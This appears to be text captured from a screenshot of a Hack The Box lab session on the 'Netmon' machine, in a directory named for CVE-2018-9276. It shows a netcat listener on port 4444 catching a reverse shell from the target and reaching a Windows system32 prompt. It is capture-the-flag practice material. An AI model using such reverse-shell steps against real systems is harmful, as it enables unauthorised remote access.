 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
[harrison@parrot]─[~/Desktop/HTB/Netmon/CVE-2018-9276]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.152] 51014
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
HTB
test
get-pip.py
tf-venv